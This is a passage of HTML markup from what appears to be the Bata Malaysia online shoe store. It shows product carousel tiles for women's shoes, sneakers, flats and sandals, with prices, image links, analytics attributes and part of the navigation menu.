1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcbb49772/images/tile/5516170_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcbb49772/images/tile/5516170_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcbb49772/images/tile/5516170_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcbb49772/images/tile/5516170_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA WOMEN SHOES"
        title="BATA WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2017_5516170">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2017_5516170"
        data-analytics-product-id="521D_2017_5516170"
        href="/my/women/brand/bata/bata-women-shoes-521D_2017_5516170.html"
        aria-labelledby="brand-521D_2017_5516170 product-521D_2017_5516170-name product-521D_2017_5516170-price">
        <div class="cc-tile-product-name" id="product-521D_2017_5516170-name">
            BATA WOMEN SHOES
        </div>
        <span class="sr-only" id="product-521D_2017_5516170-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2017_5516170" href="/my/women/brand/bata/bata-women-shoes-521D_2017_5516170.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="29.00">
            
                <div class="format-price-layout">
                    
                    RM 29.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2017_5516170"
    data-name="BATA WOMEN SHOES"
    data-id="521D_2017_5516170"
    data-dimension1="521D_015511701301W"
    data-dimension2="5516170"
    data-dimension3="521D_2017_5516170"
    data-price="29.00"
    data-brand="BATA"
    data-category="MY_Women_Brand_Bata"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-women-shoes-521D_015511701301W.html"
    data-categoryurl="https://www.bata.com/my/women/brand/bata/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf46b9852/images/tile/5516170_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Brand"
    data-category3="Bata"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_5596302">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2023_5596302.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_5596302" aria-label="NORTH STAR WOMEN SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_5596302">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_5596302"
        data-analytics-product-id="521D_2023_5596302"
        href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2023_5596302.html"
        aria-labelledby="brand-521D_2023_5596302 product-521D_2023_5596302-name product-521D_2023_5596302-price">
        <div class="cc-tile-product-name" id="product-521D_2023_5596302-name">
            NORTH STAR WOMEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2023_5596302-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_5596302" href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2023_5596302.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_5596302"
    data-name="NORTH STAR WOMEN SNEAKERS"
    data-id="521D_2023_5596302"
    data-dimension1="521D_055593024529W"
    data-dimension2="5596302"
    data-dimension3="521D_2023_5596302"
    data-price="119.00"
    data-brand="NORTH STAR"
    data-category="MY_Women_Shoes_Sneakers_Laces"
    data-description="Elevate your casual style with the NORTH STAR WOMEN SNEAKERS, designed for the modern woman on the go. Crafted with a breathable mesh upper and lining, these sneakers ensure maximum comfort and ventilation, keeping your feet fresh all day long. The lightweight Phylon outsole provides excellent cushioning and support, perfect for both daily wear and light activities. With their chic design and premium quality, these sneakers are a must-have addition to your footwear collection. Step out in confidence and style!"
    data-producturl="https://www.bata.com/my/north-star-women-sneakers-521D_055593024529W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sneakers/laced-sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    data-category4="Laced Sneakers"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2018_6116097">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/flats/bata-comfit-women-shoes-521D_2018_6116097.html" class="js-analytics-productClick" data-analytics-product-id="521D_2018_6116097" aria-label="BATA COMFIT WOMEN SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SHOES"
        title="BATA COMFIT WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SHOES"
        title="BATA COMFIT WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2018_6116097">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2018_6116097"
        data-analytics-product-id="521D_2018_6116097"
        href="/my/women/shoes/flats/bata-comfit-women-shoes-521D_2018_6116097.html"
        aria-labelledby="brand-521D_2018_6116097 product-521D_2018_6116097-name product-521D_2018_6116097-price">
        <div class="cc-tile-product-name" id="product-521D_2018_6116097-name">
            BATA COMFIT WOMEN SHOES
        </div>
        <span class="sr-only" id="product-521D_2018_6116097-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2018_6116097" href="/my/women/shoes/flats/bata-comfit-women-shoes-521D_2018_6116097.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2018_6116097"
    data-name="BATA COMFIT WOMEN SHOES"
    data-id="521D_2018_6116097"
    data-dimension1="521D_106110971137W"
    data-dimension2="6116097"
    data-dimension3="521D_2018_6116097"
    data-price="99.99"
    data-brand="BATA COMFIT"
    data-category="MY_Women_Shoes_Flats"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-comfit-women-shoes-521D_106110971137W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/flats/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Flats"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/women/online-exclusive/" data-menu-index="2" data-menu-selection="Online Exclusive" aria-label="Online Exclusive" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Online Exclusive</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769592008247/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769592008247/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women's Online Exclusive</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Categories
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/women/online-exclusive/" aria-label="Women&rsquo;s Exclusive Trends">
        <span class="cc-menu__thirdLevel__title">Women&rsquo;s Exclusive Trends</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_5805045">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/sandals/bata-women-sandals-521D_2023_5805045.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_5805045" aria-label="BATA WOMEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA WOMEN SANDALS"
        title="BATA WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA WOMEN SANDALS"
        title="BATA WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_5805045">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_5805045"
        data-analytics-product-id="521D_2023_5805045"
        href="/my/women/shoes/sandals/bata-women-sandals-521D_2023_5805045.html"
        aria-labelledby="brand-521D_2023_5805045 product-521D_2023_5805045-name product-521D_2023_5805045-price">
        <div class="cc-tile-product-name" id="product-521D_2023_5805045-name">
            BATA WOMEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2023_5805045-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_5805045" href="/my/women/shoes/sandals/bata-women-sandals-521D_2023_5805045.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="19.00">
            
                <div class="format-price-layout">
                    
                    RM 19.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_5805045"
    data-name="BATA WOMEN SANDALS"
    data-id="521D_2023_5805045"
    data-dimension1="521D_015800451487W"
    data-dimension2="5805045"
    data-dimension3="521D_2023_5805045"
    data-price="19.00"
    data-brand="BATA"
    data-category="MY_Women_Shoes_Sandals"
    data-description="Elevate your summer style with the BATA Women Sandals, designed for the modern lady who values both comfort and elegance. Crafted with a durable PVC outsole and a chic PU synthetic upper, these sandals offer a perfect blend of support and sophistication. The soft PU lining ensures all-day comfort, making them ideal for any occasion, whether you're at the beach or enjoying a casual outing. Step into summer with confidence and flair in these versatile sandals from BATA!"
    data-producturl="https://www.bata.com/my/bata-women-sandals-521D_015800451487W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=200&amp;sh=200"
    data-color="PINK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
